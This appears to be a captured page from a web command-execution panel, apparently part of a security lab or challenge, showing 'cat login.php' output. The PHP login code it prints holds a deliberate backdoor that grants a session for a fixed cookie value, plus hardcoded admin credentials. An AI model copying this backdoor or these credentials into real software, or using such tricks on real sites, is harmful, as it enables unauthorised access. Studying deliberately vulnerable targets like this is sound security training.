 System Command Interface
Command: cat login.php Execute
<?php
session_start();
// Backdoor check
if (isset($_COOKIE['PHPSESSID']) && $_COOKIE['PHPSESSID'] === 'secretbackdoor123') {
    $_SESSION['logged_in'] = true;
    header('Location: index.php');
    exit;
}
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
    $username = $_POST['username'] ?? '';
    $password = $_POST['password'] ?? '';
    if ($username === 'admin' && $password === 'admin123') {
        $_SESSION['logged_in'] = true;
        header('Location: index.php');
        exit;
    }
    $error = "Invalid username or password!";
}
?>